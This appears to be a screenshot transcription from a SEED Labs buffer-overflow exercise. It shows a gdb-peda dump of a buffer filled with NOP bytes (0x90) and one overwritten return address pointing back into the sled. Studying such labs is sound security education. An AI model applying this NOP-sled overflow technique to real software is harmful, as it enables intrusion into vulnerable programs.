 seed@VM: ~/.../code
gdb-peda$ x/517c &buffer
0xffffca84: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffca8c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffca94: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffca9c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcaa4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcaac: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcab4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcabc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcac4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcacc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcad4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcadc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcae4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcaec: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcaf4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcafc: 0x5c 0xcb 0xff 0xff 0x90 0x90 0x90 0x90
0xffffcb04: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb0c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90